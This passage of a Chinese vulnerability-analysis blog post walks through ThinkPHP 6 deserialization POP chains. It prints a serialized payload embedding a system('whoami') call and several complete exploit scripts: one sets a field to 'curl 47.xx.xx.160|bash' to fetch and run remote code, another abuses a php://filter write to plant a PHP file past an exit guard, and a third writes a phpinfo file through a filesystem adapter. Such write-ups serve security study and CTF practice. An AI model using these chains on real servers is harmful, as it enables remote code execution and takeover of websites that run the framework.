O:17:"think\model\Pivot":6:{s:21:".think\Model.lazySave";b:1;s:19:".think\Model.exists";b:1;s:12:".*.withEvent";b:0;s:8:".*.table";O:15:"think\route\Url":4:{s:6:".*.url";s:2:"a:";s:9:".*.domain";s:25:"<?php system('whoami');?>";s:6:".*.app";O:16:"think\Middleware":1:{s:7:"request";s:4:"2333";}s:8:".*.route";O:14:"think\Validate":1:{s:4:"type";a:1:{s:13:"getDomainBind";a:2:{i:0;O:21:"think\view\driver\Php":0:{}i:1;s:7:"display";}}}}s:17:".think\Model.data";a:1:{i:0;s:1:"1";}s:18:".think\Model.force";b:1;} ```  ### POP 0x01 换反序列化的入口拉  改为这里 过`if` 令`$autosave = false`,  因为这里`__desturct`的`AbstractCache`为抽象类,所以需要找一下它的子类,`/vendor/topthink/framework/src/think/filesystem/CacheStore.php`,这里面实现了`save`方法  跟进`save`方法  先跟进`getForStorage()`方法  继续跟进`cleanContents`方法  只要不是嵌套数组,就可以直接`return`回来,返回到`json_encode`  返回`json`格式数据后,再回到`save`方法的`set`方法  #### 分支1 这里我一开始想的是去触发一个`__call`  因为`store`我们显然可控,更改为一个不含`set`方法的类就可以触发`__call`方法了 上一个POP链中的第二处的利用点好像也可以利用,去看了一下那个类里也没写`set`方法,应该能成 #### 分支2 实际上,我看大师傅们在这里好像都去找了可利用的`set`方法,可能是因为`set`方法存在的比较普遍 这里可以定位到一个`src/think/cache/driver/File.php`处的`set`方法  跟一下这里的几个方法  可以发现这里没什么可以利用的点  这里首先是一个很明显的可以利用的点,字符拼接! ##### 分支2.1 这里的`options['path']`显然是我们可控的,那这里和POP1里一样,去找可以利用的`__toString`就可以了!! 我们可以直接去利用POP1里的那一条 ```php <?php namespace League\Flysystem\Cached\Storage { abstract class AbstractCache { protected $autosave; public function __construct() { $this->autosave = false; //进if,进到save方法 } } } namespace think\filesystem { use League\Flysystem\Cached\Storage\AbstractCache; use think\cache\driver\File; //这里是实现save方法的类 class CacheStore extends AbstractCache { protected $store; protected $expire; protected $key; public function __construct() { $this->store = new File(); //还是因为不能实例化抽象类,要找一个它的子类来实例化,实际上就是要去利用我们发现的那处字符拼接 $this->expire; $this->key = 'sp4c1ous'; //测试了一下,这里这个construct中的属性是啥都无所谓,但是必须要有 } } echo base64_encode(serialize(new CacheStore())); //这里的__destruct入口是这个子类的父类抽象类,直接echo就行 } namespace think\cache { use think\route\Url; abstract class Driver { protected $options = [ 'expire' => 0, 'cache_subdir' => true, 'prefix' => '', 'path' => '', 'hash_type' => 'md5', 'data_compress' => false, 'tag_prefix' => 'tag:', 'serialize' => ['1'], ]; public function __construct() { $this->options = [ 'expire' => 0, 'cache_subdir' => true, 'prefix' => '', 'path' => new Url(), //去调用上一条链子的__toString 'hash_type' => 'md5', 'data_compress' => false, 'tag_prefix' => 'tag:', 'serialize' => ['1'], ]; } } } //还是因为不能实例化抽象类,要找一个它的子类来实例化 namespace think\cache\driver { use think\cache\Driver; class File extends Driver { } } //下面和POP1里的第二处的后面是完全一样的 namespace think\route { use think\Middleware; use think\Validate; class Url { protected $url; protected $domain; protected $app; protected $route; public function __construct() { $this->url = 'a:'; $this->domain = "<?php system('whoami');?>"; $this->app = new Middleware(); $this->route = new Validate(); } } } namespace think { use think\view\driver\Php; class Validate { public function __construct() { $this->type['getDomainBind'] = [new Php(), 'display']; } } class Middleware { public function __construct() { $this->request = "2333"; } } } namespace think\view\driver { class Php { public function __construct() { } } } ```  ##### 分支2.2 这里同样也是跟进到了刚刚的那个`set`方法,然后继续跟进`getExpireTime` `getCacheKey`  `getCacheKey`这里没有继续利用字符拼接,只是让`$this->option['hash_type']`不能为空,是为了进入`serialize`方法,`src/think/cache/Driver.php`  跟进  这里发现`options`可控,如果我们将其赋值为`system`,那么`return`的就是我们的命令执行函数 `$data`往上跟是我们`set`里的`$value`再往上是`save`中的`$contents` ,`$contents`我们一开始也是跟过的: ```php getForStorage() -> cleanContents() -> $contents ``` 这里如果是数组的话就会进行一个  传空值就好了,`json_encode`中还有一个属性,`complete` 我们可以控制它来执行想要执行的命令 这里还有一个点,怎么执行`json`格式的命令,写文章的师傅提到的是这种格式,在windows下没有成功  在linux下成功了  应该是系统问题,这里是利用的反引号执行 exp ```php <?php namespace League\Flysystem\Cached\Storage{ abstract class AbstractCache { protected $autosave = false; protected $complete = "curl 47.xx.xx.160|bash"; } } namespace think\filesystem{ use League\Flysystem\Cached\Storage\AbstractCache; class CacheStore extends AbstractCache { protected $key = "1"; protected $store; public function __construct($store="") { $this->store = $store; } } } namespace think\cache{ abstract class Driver { protected $options = [ 'expire' => 0, 'cache_subdir' => true, 'prefix' => '', 'path' => '', 'hash_type' => 'md5', 'data_compress' => false, 'tag_prefix' => 'tag:', 'serialize' => ['system'], ]; } } namespace think\cache\driver{ use think\cache\Driver; class File extends Driver{} } namespace{ $file = new think\cache\driver\File(); $cache = new think\filesystem\CacheStore($file); echo base64_encode(serialize($cache)); } ?> ``` 无回显,可以反弹shell 有时间再搭环境测试 ##### 分支2.3 如果我们继续向下审计,就可以发现 这里 有一处`file_put_content`  同时`data`处还有诸多限制,比如死亡exit 当然死亡exit是可以绕过的 这里肯定是被出成过题目的  翻到了 \[EIS 2019\]EzPOP 只能说是完全一样,我们继续往下看这条链子叭,就当重新做一遍那一道题 主要就是审一下file\_put\_content内的这两个点  先看到文件名处  显然我们是可控的,通过`'hash_type' => 'md5'` ,`$name`也就是使劲往上翻,调用`set`时的`key` 显然也是我们可操控的,比如"sp4c1ous"的md5,也就是`23a8cff068206a303c08080b1bedf3c7`我们的文件名便为`23a8cff068206a303c08080b1bedf3c7.php` 接下来就是这里了  这里可以参考[P牛的文章](https://www.leavesongs.com/PENETRATION/php-filter-magic.html) 就不多说了 其余的大部分内容其实和上面一条链是类似的 exp ```php <?php namespace League\Flysystem\Cached\Storage { abstract class AbstractCache { protected $autosave = false; protected $complete = "aaaPD9waHAgcGhwaW5mbygpOz8+"; //绕过死亡exit } } namespace think\filesystem { use League\Flysystem\Cached\Storage\AbstractCache; use think\cache\driver\File; class CacheStore extends AbstractCache { protected $store; protected $key = "sp4c1ous"; public function __construct() { $this->store = new File(); } } echo base64_encode(serialize(new CacheStore())); } namespace think\cache { abstract class Driver { } } namespace think\cache\driver { use think\cache\Driver; class File extends Driver { protected $options = [ 'expire' => 1, 'cache_subdir' => false, 'prefix' => false, 'path' => 'php://filter/write=convert.base64-decode/resource=', //绕过死亡exit 'hash_type' => 'md5', 'data_compress' => false, 'tag_prefix' => 'tag:', 'serialize' => ['trim'] ]; } } ``` 可能是因为windows权限问题,这里的测试也没有测试成 ### POP 0x02 入口和0x01其实是一个入口,但是再分出来一个分支有点过分了  区别在这个save方法,上一个POP链都是从`CacheStore`子类里的save方法出发的,这里是`Adapter`子类 开始审计,这里的这个save方法很危险  我们可以知道这里的`$contents`是可控的,属于是经验了 接下来又是一个我们经常面临的选择,是去找同名方法呢,还是去想办法触发`__call` ,贴一个找同名方法的exp ```php <?php namespace League\Flysystem\Cached\Storage; abstract class AbstractCache { protected $autosave = false; protected $cache = ['<?php phpinfo();?>']; } namespace League\Flysystem\Cached\Storage; class Adapter extends AbstractCache { protected $adapter; protected $file; public function __construct($obj) { $this->adapter = $obj; $this->file = 'DawnT0wn.php'; } } namespace League\Flysystem\Adapter; abstract class AbstractAdapter { } namespace League\Flysystem\Adapter; use League\Flysystem\Cached\Storage\Adapter; use League\Flysystem\Config; class Local extends AbstractAdapter { public function has($path) { } public function write($path, $contents, Config $config) { } } $a = new Local(); $b = new Adapter($a); echo base64_encode(serialize($b)); ``` 总结 -- 反序列化链的挖掘是一种能力,我认为首先要有足够的耐心和专注,其次是要有足够的知识储备,代码审计是门艺术,艺术都是拿时间砸出来的。 现在倒是不怕做大的框架的题了,扒链子砸呗,大不了自己分析一遍看看哪里不对 要静得下心,才能走更远的路
发表于 2022-02-07 09:41:45
阅读 ( 9558 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
sp4c1ous
11 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!